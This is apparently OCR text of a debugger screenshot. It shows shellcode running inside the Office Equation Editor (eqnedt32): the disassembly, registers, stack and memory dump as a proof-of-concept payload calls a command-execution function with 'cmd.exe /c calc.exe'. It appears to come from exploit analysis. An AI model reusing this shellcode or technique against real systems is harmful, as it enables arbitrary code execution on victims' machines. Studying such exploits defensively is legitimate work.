 0018F35E FFC3 inc ebx
0018F360 5B pop ebx
0018F361 50 push eax
0018F362 64:8B40 30 mov eax,dword ptr fs:[eax+30]
0018F366 8B40 08 mov eax,dword ptr ds:[eax+8]
0018F369 99 cdq
0018F36A B2 03 mov dl,3
0018F36C C1E2 10 shl edx,10
0018F36F 66:BA 120C mov dx,C12
0018F373 03C2 add eax,edx
0018F375 8D5B 1C lea ebx,dword ptr ds:[ebx+1C]
0018F378 53 push ebx
0018F379 FFE0 jmp eax
0018F37B 636D 64 arpl word ptr ss:[ebp+64],bp
0018F37E 2E65:78 65 js 18F3E7
0018F382 202F and byte ptr ds:[edi],ch
0018F384 6320 arpl word ptr ds:[eax],sp
0018F386 6361 6C arpl word ptr ds:[ecx+6C],sp
0018F389 632E arpl word ptr ds:[esi],bp
0018F38B 65:78 65 js 18F3F3
0018F38E 2023 and byte ptr ds:[ebx],ah
0018F390 2020 and byte ptr ds:[eax],ah
0018F392 2020 and byte ptr ds:[eax],ah
0018F394 2020 and byte ptr ds:[eax],ah
0018F396 2020 and byte ptr ds:[eax],ah
0018F398 2020 and byte ptr ds:[eax],ah
0018F39A 2020 and byte ptr ds:[eax],ah
0018F39C 2020 and byte ptr ds:[eax],ah
0018F39E 2020 and byte ptr ds:[eax],ah
隐藏FPU
EAX 00430C12 eqnedt32.00430C12
EBX 0018F37B "cmd.exe /c calc.exe #
ECX 78B62E09
EDX 00030C12
EBP 20202020
ESP 0018F104 &"cmd.exe /c calc.exe #
ESI 0018F7DC
EDI 0018F5E0
EIP 0018F379
EFLAGS 00000206
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
默认 (stdcall)
1: [esp+4] 00000000
2: [esp+8] 0045BE31 eqnedt32.0045BE31
3: [esp+C] 0018F204
4: [esp+10] 0042179C eqnedt32.0042179C
.00430C12
内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
进制 ASCII
CE CC E5 00 00 00 00 00 00 00 00 00 00 00 00 ËÎÌå............
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
02 00 01 00 01 00 04 00 01 86 00 01 3C 00 94 ............<..
53 79 6D 62 6F 6C 00 00 00 00 00 00 00 00 00 .Symbol.........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 01 00 00 00 00 00 03 02 10 01 34 00 .............4.
02 53 79 6D 62 6F 6C 00 00 00 00 00 00 00 00 ..Symbol........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 02 00 01 02 00 00 00 00 03 02 10 01 2C ...............,
94 02 CB CE CC E5 00 00 00 00 00 00 00 00 00 ...ËÎÌå.........
[00453FF0] = 00000000 (用户数据)
0018F104 0018F37B "cmd.exe /c calc.exe #
0018F108 00000000
0018F10C 0045BE31 eqnedt32.0045BE31
0018F110 0018F204
0042179C 返回到 eqnedt32.0042179C 自 eqnedt32.00421C4B
0018F298
0018F11C 1C5B0002
0018F120 0018F22D
0018F124 0018F29D "d.exe /c calc.exe # !"
0018F128 0000005A
0018F12C 00411721 返回到 eqnedt32.00411721 自 eqnedt32.0044C430
0018F130 0018F144
0018F134 0018F22D
0018F138 00000000
&"Marlett"